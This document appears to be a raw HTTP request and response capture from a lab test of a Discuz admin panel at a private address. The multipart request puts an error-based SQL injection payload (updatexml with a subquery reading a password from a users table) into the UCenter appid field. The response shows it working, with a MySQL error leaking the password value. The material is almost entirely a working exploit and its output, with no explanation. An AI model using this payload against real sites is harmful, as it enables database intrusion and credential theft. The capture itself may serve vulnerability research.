 Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(select password from test.users limit 1,1)),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][api]"
http://192.168.91.149/discuz/uc_server
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
-----------------------------2995119424827
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 06:51:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576047062%09admin.php%09; expires=Thu, 12-Dec-2019 06:51:02 GMT;
Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1502
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(select password from test.users limit 1,1)),1)-- a'<br
/><b>Error:</b>XPATH syntax error: '~test123'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>